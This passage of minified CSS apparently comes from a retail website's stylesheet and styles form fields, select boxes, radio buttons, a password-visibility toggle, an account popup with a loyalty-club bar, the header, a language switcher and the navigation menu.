.b-selectbox__input,.b-form__row_phone.state-error:hover .b-text-input{border-color:#c33333}.b-form__row_gender .b-label,.js-select-state .b-label__value{display:none}.b-form__row_reversed{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start}.b-form__row_reversed .b-label{box-flex:0 0 100%;box-ordinal-group:1;flex:0 0 100%;order:1}.b-form__row_reversed .b-form__caption{box-flex:0 0 100%;box-ordinal-group:2;flex:0 0 100%;order:2;margin-top:0}.b-account-data__summary-form .b-form__row_reversed .b-form__caption{margin-bottom:-.375rem}.b-account-data__form_personal-details .b-form__row_reversed .b-form__caption{font-size:.875rem;line-height:1.3125rem;margin:.1875rem 0}.b-form__row_reversed .b-form__field{box-flex:0 0 100%;box-ordinal-group:3;flex:0 0 100%;order:3;margin-top:.625rem}.b-form__row_reversed .b-error-msg{box-flex:0 0 100%;box-ordinal-group:4;flex:0 0 100%;order:4;margin-top:.4375rem}.b-form__row_hidelabels .b-label{display:none}.b-form__row_hidelabels .b-form__row{margin-top:0}.b-form__group .b-form__row--birthday .calendar-icon{position:absolute;top:.75rem;right:1.1875rem}.b-form__group .b-form__row--birthday .b-text-input:focus+.calendar-icon{color:#003da5}.b-form__row_checkbox-wrapper{z-index:0}.b-account-data .b-form__row_checkbox-wrapper{margin-top:0}.b-account .b-form__row_checkbox-wrapper{margin-right:0;width:25%}.b-form__row_grouped-checkboxes .b-form__field{align-items:stretch;box-align:stretch;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;margin-top:.375rem}.b-form__row_squared-radios .b-form__field{display:inline-block;vertical-align:baseline}.b-form__caption{color:#0c0c0c;font-family:Futura Std Book,Arial,sans-serif;font-size:.6875rem;letter-spacing:.02em;line-height:.875rem;padding-left:.5rem;text-align:left;margin:.4375rem 0 .75rem}.b-form__caption a:link,.b-form__caption a:visited{color:#003da5;text-decoration:none}.b-form__caption a:active{color:#003da5;text-decoration:underline}.b-form__agreement{margin-top:1.5rem}.b-form__agreement-title{font-family:Futura Std Medium,Arial,sans-serif;font-size:.9375rem}.b-form__agreement-subtitle{font-family:Futura Std Light,Arial,sans-serif;font-size:.8125rem;margin-top:1.5625rem}.b-form__agreement-text{font-size:.8125rem;line-height:1.6;margin-top:.3125rem}.b-form__required-message{color:#424242;font-size:.75rem;letter-spacing:.69px;margin-top:1.5625rem;text-align:left}.b-form__required-message:before{content:"*";display:inline-block;margin-right:.3125rem}.b-form__actions{margin-top:1.875rem}.b-form__actions_questionaire{text-align:center}.b-form__add-radio{transition:all .15s ease-in 0s;border:1px solid #dbdbdb;cursor:pointer;display:inline-block;font-size:.875rem;height:2.8125rem;line-height:2.8125rem;margin-right:.6875rem;text-align:center;width:2.8125rem}.b-form__add-radio:hover{border-color:#0c0c0c}.b-label a:active,.b-label a:link,.b-label a:visited{color:#003da5;text-decoration:none}.b-form__iban-field{width:100%}svg:hover+.b-form__tooltip-text{display:inline-block}.b-label .b-form__tooltip-text{font-family:Futura Std Book,Arial,sans-serif;font-size:.6875rem;background-color:#fff;border:.0625rem solid #fff;border-radius:.3125rem;box-shadow:.3125rem .3125rem .625rem #838383;color:#424242;display:none;letter-spacing:.49;padding:.9375rem .625rem;position:absolute;text-transform:none;width:15.9375rem;z-index:30}.b-label .b-form__tooltip-text a{color:#003da5}.b-form__tooltip-text{font-family:Futura Std Book,Arial,sans-serif;font-size:.6875rem;background-color:#fff;border:.0625rem solid #fff;border-radius:.3125rem;box-shadow:.3125rem .3125rem .625rem #838383;color:#424242;display:none;letter-spacing:.49;padding:.9375rem .625rem;position:absolute;text-transform:none;width:15.9375rem;z-index:30}.b-form__tooltip-text a{color:#003da5}.b-form__standard-label.b-form__row.state-valid>.b-label,.b-form__standard-label>.b-label{font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;color:#424242;display:block;line-height:1.25rem;text-align:left;margin-bottom:.75rem;position:static;transition:none;letter-spacing:.02em}.b-form__row_phone .b-form__row:first-child .b-label{pointer-events:none}.b-selectbox.initialized:after,.b-selectbox.initialized:before{display:none}.selectpicker__selected{transition:all .3s ease;position:absolute;top:0;left:0;width:100%;height:100%;font-family:Futura Std Book,Arial,sans-serif;text-align:left;padding-top:.8125rem;padding-left:1.25rem;padding-right:2.3125rem;font-size:.875rem;color:#0c0c0c;border:.0625rem solid #0c0c0c;border-radius:2.5rem;cursor:pointer}.selectpicker__selected:focus{outline:auto!important}.selectpicker__selected:after{content:"";display:block;position:absolute;top:calc(50% - .5rem);right:.875rem;transition:transform .3s ease;width:1rem;height:1rem;background-image:url(../images/icons/select-arrow-down.svg);background-size:100%;background-repeat:no-repeat;background-position:50%;pointer-events:none;z-index:1}.selectpicker__selected.active{color:#003da5;border-color:#003da5}.selectpicker__selected.active:after{transform:rotate(180deg);background-image:url(../images/icons/select-arrow-down-blue.svg)}.selectpicker__fancy-select{position:absolute;top:calc(100% + .3125rem);left:0;width:100%;height:20.25rem;border:.0625rem solid #0c0c0c;border-radius:.75rem;background-color:#fff;z-index:5;box-shadow:0 .25rem .25rem 0 rgba(0,0,0,.1);overflow-y:auto;-ms-overflow-style:none;scrollbar-width:none}.selectpicker__fancy-select::-webkit-scrollbar{display:none}.selectpicker__fancy-option{display:block;padding:.625rem 1rem;font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;line-height:1.25rem;color:#0c0c0c;text-align:left;transition:all .3s ease;cursor:pointer}.selectpicker__fancy-option:hover{background-color:#f6f6f6}.selectpicker__fancy-option.active{color:#003da5;background-color:#f6f6f6}.b-label{font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;color:#424242;display:block;left:1.25rem;line-height:1.25rem;text-align:left;top:.75rem;position:absolute;transition:.4s ease-in-out;z-index:1}.b-label.textarea{left:.75rem;top:.5rem}.b-form__group_birth-date .b-label{display:none}.b-form__row_bonus>.b-label{line-height:1.125rem}.b-form__row_bonus>.b-label:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:"";color:#c33333;font-size:2.1875rem;margin-right:.9375rem;vertical-align:text-bottom}.b-form__group .b-form__row_bonus>.b-label{padding-left:3.125rem;position:relative}.b-form__group .b-form__row_bonus>.b-label:before{bottom:.5rem;left:0;position:absolute}.b-form__row_squared-radios .b-form__field .b-label{transition:all .15s ease-in 0s;border:1px solid #dbdbdb;cursor:pointer;display:inline-block;font-size:.875rem;height:2.8125rem;line-height:2.8125rem;margin-right:.6875rem;text-align:center;width:2.8125rem}.b-form__row_squared-radios .b-form__field .b-label:hover{border-color:#0c0c0c}.b-label[for=dwfrm_profile_custom_onlinepurchases_no],.b-label[for=dwfrm_profile_custom_onlinepurchases_yes]{text-transform:capitalize!important}.b-form__row_required .b-label__value:after,.b-label_required:after{display:inline-block;vertical-align:top;content:"*";margin-left:.3125rem}.b-label_required:after{color:#b8b8b8}span.adyen-checkout__error-text{color:#c33333;font-size:.8125rem;font-weight:600;line-height:1rem;letter-spacing:.02em;margin-top:.4375rem;position:relative;text-align:left;font-family:Futura Std Medium,Arial,sans-serif}span.adyen-checkout__label__text{font-family:Futura Std Medium,Arial,sans-serif;font-size:.6875rem;color:#666;display:block;letter-spacing:1px;line-height:1.36;min-height:1.5625rem;padding:0 0 .5rem;text-align:left;text-transform:uppercase}span.adyen-checkout__label__text:after{color:#666;content:"*";display:inline-block;margin-left:.3125rem}.b-label_submit{font-family:Futura Std Book,Arial,sans-serif;font-size:.75rem;color:#0c0c0c;display:block;font-weight:700;line-height:1rem;text-align:left;top:1rem;position:absolute;right:1.25rem}.b-radiobutton{display:none;transition:all .15s ease-in 0s}.b-radiobutton+.b-label{display:inline-block;vertical-align:top;padding:0;font-size:.875rem;line-height:1.25rem;position:relative;text-transform:none;top:unset}.b-radiobutton+.b-label-small{font-size:.75rem;line-height:1rem}.b-radiobutton+.b-label:before{transition:all .15s ease-in 0s;display:inline-block;vertical-align:middle;background:#fff;border:1px solid #0c0c0c;border-radius:50%;box-sizing:border-box;content:"";height:1.125rem;margin:-.125rem .625rem 0 0;width:1.125rem}.b-form__row_squared-radios .b-radiobutton+.b-label:before{display:none}.b-radiobutton+.b-label:hover:before{border-color:#003da5}.b-radiobutton:checked+.b-label:before{background:radial-gradient(circle 5px at center,#000 100%,#fff 0)}.b-radiobutton:checked+.b-label:hover:before{background:radial-gradient(circle 5px at center,#003da5 100%,#fff 0)}.b-radiobutton:disabled+.b-label{color:#bcbcbc;pointer-events:none}.b-radiobutton:disabled+.b-label:before{border-color:#bcbcbc}.b-radiobutton:disabled+.b-label:after{background:#bcbcbc}.b-form__row_squared-radios .b-radiobutton:checked+.b-label{border-color:#0c0c0c}.b-form__row_squared-radios .b-radiobutton:disabled+.b-label{color:#bcbcbc;pointer-events:none}.b-form__row_squared-radios .b-radiobutton:disabled+.b-label:before{border-color:#bcbcbc}.b-form__row_squared-radios .b-radiobutton:disabled+.b-label:after{background:#bcbcbc}.b-account-data__form_personal-details .b-radiobutton__item{margin-top:-.9375rem}.b-form__row_squared-radios .b-form__field .b-radiobutton__item{margin:0 0 .6875rem}.b-form__row{margin-top:1.875rem;position:relative}.b-form__row.b-focus .b-radiobutton__item .b-label,.b-form__row.state-durty .b-radiobutton__item .b-label,.b-form__row.state-valid .b-radiobutton__item .b-label{color:#0c0c0c;font-size:.875rem;line-height:1.25rem;letter-spacing:normal;position:relative;top:unset}.b-selectbox{border-radius:1.25rem;background:#fff;position:relative}.b-selectbox:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:"";color:#b8b8b8;font-size:.5625rem;position:absolute;right:1rem;top:1.125rem;z-index:5}.contact-us-form .b-selectbox:before{pointer-events:none}.b-form__row_registration .b-selectbox:before{display:none}.b-selectbox__input{transition:border .15s ease-in 0s;font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;appearance:none;background:#fff;border:.0625rem solid #424242;border-radius:1.375rem;color:#0c0c0c;height:2.75rem;max-width:100%;padding:1.375rem 1.25rem .5rem;text-align:left;width:100%;background:transparent;cursor:pointer;padding-right:2.1875rem;padding-top:1rem;position:relative;z-index:1}.b-selectbox__input:focus{border-color:#003da5}.b-selectbox__input[disabled]{border-color:#bcbcbc;color:#bcbcbc;cursor:default;pointer-events:none;position:relative;z-index:1}.b-selectbox__input#dwfrm_profile_customer_birthdayfields_month{text-transform:capitalize}.b-selectbox__input:focus{color:#003da5}.b-selectbox__input_error{transition:border .15s ease-in 0s;font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;appearance:none;background:#fff;border:.0625rem solid #424242;border-radius:1.375rem;color:#0c0c0c;height:2.75rem;max-width:100%;padding:1.375rem 1.25rem .5rem;text-align:left;width:100%;border-color:#c33333;cursor:pointer}.b-selectbox__input_error:focus{border-color:#003da5}.b-selectbox__input_error[disabled]{border-color:#bcbcbc;color:#bcbcbc;cursor:default;pointer-events:none;position:relative;z-index:1}.b-selectbox__fake-selected{background:#fff;bottom:.0625rem;display:block;font-size:.875rem;height:1.875rem;left:1.25rem;letter-spacing:.6px;line-height:1.75rem;overflow:hidden;padding:.5rem 0 .5rem .5rem;position:absolute;top:2.0625rem;white-space:nowrap;width:10.3125rem!important;word-wrap:break-word;z-index:2;pointer-events:none}.b-form__row_phone .b-selectbox__fake-selected{top:2rem;width:3.25rem!important}.contact-us-form .b-selectbox__fake-selected{padding-left:0;width:3.25rem!important}.b-text-input{transition:border .15s ease-in 0s;font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;appearance:none;background:#fff;border:.0625rem solid #424242;border-radius:1.375rem;color:#0c0c0c;height:2.75rem;max-width:100%;padding:1.375rem 1.25rem .5rem;text-align:left;width:100%}.b-text-input:focus{border-color:#003da5}.b-text-input[disabled]{border-color:#bcbcbc;color:#bcbcbc;cursor:default;pointer-events:none;position:relative;z-index:1}.b-text-input_error{transition:border .15s ease-in 0s;font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;appearance:none;background:#fff;border:.0625rem solid #424242;border-radius:1.375rem;color:#0c0c0c;height:2.75rem;max-width:100%;padding:1.375rem 1.25rem .5rem;text-align:left;width:100%;border-color:#c33333}.b-text-input_error:focus{border-color:#003da5}.b-text-input_error[disabled]{border-color:#bcbcbc;color:#bcbcbc;cursor:default;pointer-events:none;position:relative;z-index:1}.b-textarea,textarea.b-text-input{transition:border .15s ease-in 0s;font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;appearance:none;background:#fff;border:.0625rem solid #424242;border-radius:1.375rem;color:#0c0c0c;height:2.75rem;max-width:100%;padding:1.375rem 1.25rem .5rem;text-align:left;width:100%;border-radius:.625rem;height:10rem;overflow:auto;padding:.75rem;padding-top:1.6875rem}.b-textarea:focus,textarea.b-text-input:focus{border-color:#003da5}.b-textarea[disabled],textarea.b-text-input[disabled]{border-color:#bcbcbc;color:#bcbcbc;cursor:default;pointer-events:none;position:relative;z-index:1}.b-textarea_error{transition:border .15s ease-in 0s;font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;appearance:none;background:#fff;border:.0625rem solid #424242;border-radius:1.375rem;color:#0c0c0c;height:2.75rem;max-width:100%;padding:1.375rem 1.25rem .5rem;text-align:left;width:100%;border-color:#c33333}.b-textarea_error:focus{border-color:#003da5}.b-textarea_error[disabled]{border-color:#bcbcbc;color:#bcbcbc;cursor:default;pointer-events:none;position:relative;z-index:1}.b-eye{display:none}.password{position:relative}.password .b-label__value:after{display:none}.password.show-pw .b-eye .b-eye-opened{display:block}.password.show-pw .b-eye .b-eye-closed{display:none}.password .b-eye{cursor:pointer;display:block;position:absolute;right:1.25rem;top:.875rem;z-index:3}.password .b-eye-opened{display:none}.b-account_popup{height:fit-content;position:fixed;bottom:0;left:0;right:0;background:#fff;color:#0c0c0c;border-radius:.75rem .75rem 0 0;box-shadow:0 -.25rem .625rem 0 rgba(0,0,0,.1);z-index:11}.b-account_popup-wrapper{border-radius:.75rem .75rem 0 0;overflow:hidden}.b-account_popup-closeBtn{position:absolute;right:1.125rem;top:1.4375rem}.b-account_popup-member{padding:1.5rem 2rem;background:#f6f6f6}.b-account_popup-member .b-account-awlabclub__title{font:1rem Futura Std Bold,Arial,sans-serif;line-height:1.5rem;text-align:left;margin-top:0}.b-account_popup-member .b-account-awlabclub__level{display:flex;justify-content:space-between;text-transform:uppercase}.b-account_popup-member .b-account-awlabclub__level .member-gradient-points:before{content:"\00B7";font-size:1rem;line-height:.375rem;display:inline-block;margin-right:.1875rem}.b-account_popup-member .b-account-awlabclub__loyalty-bar{border:.0625rem solid #d7d7d7;margin-top:.5rem;height:calc(rem10 + rem2)}.b-account_popup-member .b-account-awlabclub__loyalty-bar--fill{background:linear-gradient(90deg,#e6007d,#0032a1);height:.625rem}.b-account_popup-member .b-account-awlabclub__button{margin-top:1.5rem;width:100%}.b-account_popup-member .b-account-awlabclub__loyalty-bar,.b-account_popup-member .b-account-awlabclub__loyalty-bar--fill{border-radius:.375rem}.b-account_popup-member a{display:block}.b-account_popup-login{padding:1.5625rem 1rem;text-align:left;background-color:#f6f6f6}.b-account_popup-login h3{font:.875rem Futura Std Book,Arial,sans-serif;text-transform:uppercase;line-height:.9375rem;max-width:calc(100% - 50px)}.b-account_popup-login p{font:1rem Futura Std Bold,Arial,sans-serif;margin:0}.b-account_popup-login .b-login_button{display:block;width:100%;height:2.4375rem;font-size:.6875rem;padding:.5rem}.b-account_popup-links{display:flex;flex-direction:column;text-align:left;padding:.125rem 1rem 1.25rem}.b-account_popup-links a{font:.875rem Futura Std Book,Arial,sans-serif;line-height:2.5rem;display:flex;align-items:center;gap:.5rem}.b-account_popup-links a svg path{stroke:#0c0c0c}.b-account_popup-links--last{border-top:.0625rem solid #d7d7d7;margin-top:.25rem;padding-top:.25rem}.member-gradient{background:-webkit-linear-gradient(90deg,#c33389,#003da5);-webkit-background-clip:text;-webkit-text-fill-color:transparent;background:-moz-linear-gradient(90deg,#c33389,#003da5);-moz-background-clip:text;background:linear-gradient(90deg,#c33389,#003da5);background-clip:text;color:transparent}.b-brands{padding:0 2.5rem 1rem}.b-brands__list{align-items:flex-start;display:flex;gap:1.25rem}.b-brands__item{align-items:center;background-color:#f6f6f6;border-radius:1.5rem;display:flex;flex:1 0 0;justify-content:space-between;padding:.75rem 1.5rem;width:-webkit-fill-available}.b-brands__item:hover .b-brands__text{color:#003da5}.b-brands__item:hover .b-brands__arrow svg path{fill:#003da5}.b-brands__logo{display:none}.b-brands__text{font-family:Futura Std Bold,Arial,sans-serif;font-size:.875rem;color:#0c0c0c;line-height:1.25rem}.b-brands__link{position:relative;width:100%}.b-brands__link:active,.b-brands__link:link,.b-brands__link:visited{color:#0c0c0c;text-decoration:none}.b-brands__arrow{display:inline-block;height:1.5rem;position:absolute;right:0;width:1.5rem}.b-customer-services{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;background:#003da5;height:2rem;padding:.625rem 1rem;position:relative;z-index:1}.b-customer-services__promo_flyout:before,.b-customer-services__promo_layout-blue{background:#003da5}.b-customer-services__promo_flyout{background:transparent;overflow:visible;z-index:4}.b-customer-services__promo-link:hover{text-decoration:none}.b-customer-services__menu{display:none}.b-customer-services__promo_layout-blue+.b-customer-services__menu{box-flex:1 1 auto;box-ordinal-group:1;flex:1 1 auto;order:1;padding-left:2.1875rem;width:33.33%}.b-customer-services__list{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-end;position:relative}.b-customer-services_hamburger .b-customer-services__list{align-items:flex-start;box-align:flex-start;box-orient:vertical;box-direction:normal;display:flex;flex-direction:column;flex-wrap:wrap;justify-content:center}.b-customer-services__item:first-child:after{background-color:#fff;border-radius:50%;bottom:.125rem;content:"";display:inline-block;height:.25rem;margin:0 .75rem;position:relative;width:.25rem}.b-customer-services__item.only-item:first-child:after{display:none}.b-customer-services__item.b-world{margin:0}.b-customer-services__item.siteselector-item{display:none}.b-customer-services_hamburger .b-customer-services__item{width:100%}.b-customer-services_hamburger .b-customer-services__item:not(:first-child){border-top:1px solid #f6f6f6}.b-customer-services__link{font-size:.875rem;line-height:1.25rem;position:relative}.b-customer-services__link:link,.b-customer-services__link:visited{color:#fff;text-decoration:none}.b-customer-services__link:active{color:#fff;text-decoration:underline}.b-customer-services_hamburger .b-customer-services__link{display:block;padding:.875rem 1.25rem;text-transform:uppercase}.b-customer-services__link b,.b-customer-services_hamburger .b-customer-services__link{font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem}.b-customer-services__flyout{background-color:#f6f6f6;display:none;left:auto;padding:9.375rem 0 6.25rem;position:absolute;right:0;top:100%;width:21.875rem;z-index:-1}.b-customer-services__flyout:after,.b-customer-services__flyout:before{background-color:#f6f6f6;bottom:0;content:"";position:absolute;top:0}.b-customer-services__flyout:before{right:100%;width:6.5625rem}.b-customer-services__flyout:after{left:100%;width:125rem}.b-customer-services__flyout-inner{position:relative}.b-customer-services__flyout-close{cursor:pointer;line-height:0;position:absolute;right:0;top:0}.b-customer-services__flyout-close:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:"";font-size:1.875rem}.b-customer-services__flyout-title{font-family:Futura Std Bold,Arial,sans-serif;font-size:1.1875rem;color:#424242;letter-spacing:.86px;line-height:1.16}.b-customer-services__flyout-description{font-family:Futura Std Light,Arial,sans-serif;font-size:.8125rem;color:#838383;letter-spacing:.98px;line-height:1.62;margin:.625rem 0 0}.b-customer-services__flyout-list{font-size:0;margin:1.25rem 0 5.625rem}.b-customer-services__flyout-item{font-family:Futura Std Book,Arial,sans-serif;font-size:1.25rem;display:inline-block;letter-spacing:.11125rem;line-height:1.5;vertical-align:top;width:50%}.b-customer-services__flyout-link:link,.b-customer-services__flyout-link:visited{color:#003da5;text-decoration:none}.b-customer-services__flyout-link:active{color:#f410f7;text-decoration:none}.b-customer-services__flyout-link_bold{font-family:Futura Std Extra Bold,Arial,sans-serif;font-size:1.25rem;letter-spacing:.12375rem}.b-customer-services__message{overflow:hidden}.b-header-promo{font-size:0}.b-header-promo__list{text-align:center;white-space:nowrap}.b-header-promo__item{font-family:Futura Std Medium,Arial,sans-serif;font-size:.625rem;text-align:center;white-space:normal;width:100%}.b-header-promo__link{font-family:Futura Std Bold,Arial,sans-serif;font-size:.6875rem;letter-spacing:.01375rem;line-height:.8125rem;position:relative;top:-.15625rem;text-transform:uppercase}.b-header-promo__link:active,.b-header-promo__link:link,.b-header-promo__link:visited{color:#fff;text-decoration:none}.b-header-promo__container{transition:height .15s ease-in 0s;background-position:top;background-size:cover;height:2.125rem;left:0;position:absolute;top:0;width:100%}.b-customer-services__promo_expanded .b-header-promo__container{height:23.75rem}.b-header-promo__content{bottom:2.125rem;left:0;position:absolute;text-align:center;width:100%;z-index:1}.b-header-promo__title{font-size:1.375rem;letter-spacing:1px}.b-header-promo__button,.b-header-promo__title{font-family:Futura Std Bold,Arial,sans-serif;color:#fff;text-align:center}.b-header-promo__button{font-size:.625rem;transition:all .25s ease-in-out 0s;background:#003da5;border-radius:.25rem;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap}.b-header-promo__button:active,.b-header-promo__button:link,.b-header-promo__button:visited{color:#fff;text-decoration:none}.b-header-promo__button:focus,.b-header-promo__button:hover{background:rgba(0,61,165,.85);outline:none}.b-header-promo__button[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-header-promo__image{display:none}.b-header{position:relative;width:100%;z-index:6}.b-header__menu-button{align-items:flex-start;box-align:flex-start;box-orient:vertical;box-direction:normal;display:flex;flex-direction:column;flex-wrap:wrap;justify-content:flex-start;cursor:pointer;margin-right:1.25rem}.b-header__menu-button_active .b-header__menu-button-text{display:none}.b-header{background:#fff;left:0;position:sticky;right:0;top:0;z-index:8;border-bottom:.0625rem solid #d7d7d7}.p-checkout .b-checkout-header,.p-checkout .b-header__banner{top:0}.b-checkout-header .grid_wide,.b-header__banner .grid_wide{max-width:none;padding:0}.b-checkout-header.b-header__banner_scrolled,.b-header__banner.b-header__banner_scrolled{top:0;width:100%}.b-header__banner-inner{flex-wrap:nowrap;padding:.375rem 0}.b-header__banner-inner,.b-header__banner-left{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;justify-content:flex-start}.b-header__banner-left{flex-wrap:wrap}.b-header__banner-left .b-header__logo .b-header__logo-image{height:2rem;width:5.125rem}.b-header__banner-right{box-flex:1 1 auto;box-ordinal-group:1;flex:1 1 auto;order:1;align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-end;text-align:right;z-index:2}.b-header__title{overflow:hidden;position:relative}.b-header__title h1{left:9999px;position:absolute}.b-language-switch{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;cursor:pointer}.b-language-switch__body{position:relative}.b-language-switch__body:before{content:"";display:inline-block;height:0;width:0;border-bottom:.875rem solid #fff;border-left:.875rem solid transparent;border-right:.875rem solid transparent;bottom:100%;position:absolute;right:1.25rem}.b-language-switch__warning{font-family:Futura Std Book,Arial,sans-serif;font-size:.75rem;color:#a5a5a5;letter-spacing:.69px;line-height:1.58;margin-bottom:3.125rem;text-align:center}.b-language-switch__image{height:.5rem;margin-right:.3125rem;width:auto}.b-language-switch__list{display:inline-block;vertical-align:top;margin:0 auto;width:auto}.b-language-switch__item{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start}.b-language-switch__item+.b-language-switch__item{border-top:1px solid #f6f6f6}.b-language-switch__item.b-language-switch__item_chosen .b-language-switch__link{font-family:Futura Std Bold,Arial,sans-serif;font-size:.8125rem}.b-language-switch__item.b-language-switch__item_chosen .b-language-switch__link:active,.b-language-switch__item.b-language-switch__item_chosen .b-language-switch__link:link,.b-language-switch__item.b-language-switch__item_chosen .b-language-switch__link:visited{color:#003da5;text-decoration:none}.b-language-switch__item .b-language-switch__image{border:1px solid #f6f6f6;height:1.125rem;margin-right:.625rem;padding:1px;width:1.5625rem}.b-language-switch__item .b-language-switch__link{font-family:Futura Std Book,Arial,sans-serif;font-size:.8125rem;letter-spacing:.87px;text-transform:uppercase}.b-language-switch__item .b-language-switch__link:link,.b-language-switch__item .b-language-switch__link:visited{color:#838383;text-decoration:none}.b-language-switch__item .b-language-switch__link:active{color:#003da5;text-decoration:none}.b-menu{margin:0 -1.25rem}.b-menu__header{display:none}.b-menu__item_sale{padding:1.25rem;text-align:center}.b-menu__link{font-family:Futura Std Book,Arial,sans-serif;font-size:.9375rem;border-color:transparent;position:relative}.b-menu__link:link,.b-menu__link:visited{color:#003da5;text-decoration:none}.b-menu__link:active{color:#003da5;text-decoration:underline}.b-menu__link_shop-all{font-family:Futura Std Extra Bold,Arial,sans-serif;font-size:.9375rem;color:#222225;cursor:pointer;display:block;letter-spacing:.5px;margin-right:0;padding:.8125rem 1.25rem .8125rem 1.875rem;text-transform:uppercase}.b-menu__link_special-shop-all{font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;border-top:1px solid #f6f6f6;display:block;line-height:1.125rem;padding:.5625rem 1.875rem}.b-menu__link_special-shop-all:link,.b-menu__link_special-shop-all:visited{color:#a5a5a5;text-decoration:none}.b-menu__link_special-shop-all:active{color:#003da5;text-decoration:underline}.b-menu__link-text{font-family:Futura Std Book,Arial,sans-serif;font-size:.9375rem;transition:opacity .15s ease-in 0s;line-height:1.25rem;letter-spacing:.01875rem;opacity:1}.b-menu__sub-column{position:relative}.b-menu__link_has-sub{position:relative;color:#003da5;cursor:pointer}.b-menu__link_has-sub:active,.b-menu__link_has-sub:link,.b-menu__link_has-sub:visited{color:#003da5;text-decoration:none}.b-menu__search-button{display:inline-block;vertical-align:top;font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;border-bottom:1px solid #0c0c0c;color:#fff;cursor:pointer;line-height:1.125rem;margin-right:1.5625rem;outline:none;padding-bottom:.25rem;position:relative;text-align:left;width:7.5rem}.b-menu__search-button:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:"";color:#0c0c0c;font-size:1.1875rem;left:100%;padding-left:.375rem;position:absolute}.b-menu__sub-wrapper{display:none;position:relative}.b-menu__sub-container{overflow:auto}.b-menu__sub-columns-link{font-family:Futura Std Bold,Arial,sans-serif;font-size:.9375rem;color:#424242;display:inline-block;letter-spacing:.45px;margin:1.25rem 1.875rem .625rem;text-transform:uppercase}.b-menu__sub-columns-link:active,.b-menu__sub-columns-link:link,.b-menu__sub-columns-link:visited{color:#424242;text-decoration:none}.b-menu__sub-columns-link_special{color:#003da5;margin:.3125rem 1.875rem 1.5625rem}.b-menu__sub-columns-link_special:active,.b-menu__sub-columns-link_special:link,.b-menu__sub-columns-link_special:visited{color:#003da5;text-decoration:none}.b-menu__sub-columns{align-items:flex-start;box-align:flex-start;box-orient:vertical;box-direction:normal;display:flex;flex-direction:column;flex-wrap:wrap;justify-content:flex-start;width:100%}.b-menu__sub-column_active .b-menu__sub-title{color:#003da5}.b-menu__sub-column_active .b-menu__link-icon{transform:rotate(45deg)!important;transition:.3s}.b-menu__sub-column_active .b-menu__link-icon svg path{fill:#003da5!important}.b-menu__sub-column_wrapper .b-menu__sub-column{max-width:100%;padding:0;width:100%}.b-menu__sub-title{font-family:Futura Std Bold,Arial,sans-serif;font-size:.875rem;color:#424242;letter-spacing:.0175rem;line-height:.875rem;text-transform:uppercase}.b-menu__sub-title:hover{color:inherit;text-decoration:none}.b-menu__sub-list{margin-top:1rem;position:relative;z-index:1}.b-menu__sub-link{font-family:Futura Std Book,Arial,sans-serif;font-size:1.125rem;display:block;line-height:1.25rem;margin-bottom:1.5rem}.b-menu__sub-link:active,.b-menu__sub-link:link,.b-menu__sub-link:visited{color:#0c0c0c;text-decoration:none}.b-menu__sub-title_shop-all{display:none}#wrapper:after{transition:opacity .15s ease-in-out 0s;content:"";opacity:0}.b-menu__overlay{height:100dvh;left:0;position:fixed;right:0;top:0;overflow:scroll}.b-menu__overlay #wrapper{position:relative;z-index:1}.b-menu__overlay #wrapper:after{background-color:hsla(0,0%,5%,.3);bottom:0;content:"";cursor:url(../images/icons/cursor-close.svg),auto;left:0;position:absolute;opacity:1;right:0;top:0;z-index:5}.b-menu__overlay--noFixed{position:static}.b-menu__overlay--noFixed #wrapper{position:relative;z-index:1}.b-menu__overlay--noFixed #wrapper:after{background-color:hsla(0,0%,5%,.3);bottom:0;content:"";cursor:url(../images/icons/cursor-close.svg),auto;left:0;position:absolute;opacity:1;right:0;top:0;z-index:5}.b-menu__slider-wrapper{margin:0 auto;max-width:12.5rem}.b-menu__slider{margin:.9375rem 0;max-width:15.625rem}.b-menu__slider 